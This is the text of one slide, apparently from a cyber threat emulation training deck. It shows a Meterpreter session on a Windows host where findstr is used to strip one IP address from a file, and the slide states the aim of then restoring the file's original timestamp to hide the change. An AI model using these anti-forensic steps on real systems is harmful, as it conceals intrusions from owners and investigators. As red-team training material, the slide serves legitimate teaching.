 CTE | Cyber Threat Emulation
Windows findstr Command
The newfile.txt file contains a list of IP
addresses. We want to remove IP 10.0.100.70
from newfile.txt and then change time/date of
file to original date and time.
C:\WINDOWS\Temp\Test1
meterpreter > cat newfile.txt
10.0.100.70
10.0.100.71
10.0.100.72
10.0.100.73
10.0.100.75
Listing: C:\WINDOWS\Temp\Test1
==============================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40777/rwxrwxrwx 0 dir 2016-09-26 15:47:23 -0400 .
40777/rwxrwxrwx 0 dir 2016-09-26 15:53:13 -0400 ..
100666/rw-rw-rw- 2063 fil 2016-09-26 15:53:40 -0400 newfile.txt
meterpreter > run multicommand -cl "findstr "10.0.100.70" newfile.txt"
[*] Running Command List ...
[*] running command findstr 10.0.100.70 newfile.txt
[*]
[*] *****************************************
[*] Output of findstr 10.0.100.70 newfile.txt
[*] *****************************************
[*] 10.0.100.70
meterpreter > run multicommand -cl "cmd /c findstr /V "10.0.100.70" newfile.txt > bk"
[*] Running Command List ...
[*] running command cmd /c findstr /V 10.0.100.70 newfile.txt > bk
[*]
[*] *****************************************
[*] Output of cmd /c findstr /V 10.0.100.70 newfile.txt > bk
[*] *****************************************